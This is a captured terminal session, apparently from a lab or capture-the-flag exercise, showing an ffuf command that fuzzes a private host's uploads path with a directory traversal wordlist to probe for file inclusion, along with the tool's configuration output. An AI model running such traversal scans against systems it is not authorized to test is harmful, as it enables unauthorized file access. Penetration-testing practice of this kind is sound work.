 └─$ ffuf --request download.request --request-proto http -w /usr/share/payloadsallthethings/Directory\ Traversal/Intruder/directory_traversal.txt -mc all -fc 404,400,403 -o lfionthedownload.ffuf
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.0.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://192.168.248.229/uploads/FUZZ
:: Wordlist         : FUZZ: /usr/share/payloadsallthethings/Directory Traversal/Intruder/directory_traversal.txt
:: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
:: Header           : Referer: http://192.168.248.229/
:: Header           : Accept-Encoding: gzip, deflate
:: Header           : Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
:: Header           : Connection: close
:: Header           : Host: 192.168.248.229
:: Header           : Upgrade-Insecure-Requests: 1
:: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
:: Output file      : lfionthedownload.ffuf
:: File format      : json
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: all
:: Filter           : Response status: 404,400,403
________________________________________________
:: Progress: [132/132] :: Job [1/1] :: 54 req/sec :: Duration: [0:00:02] :: Errors: 14 ::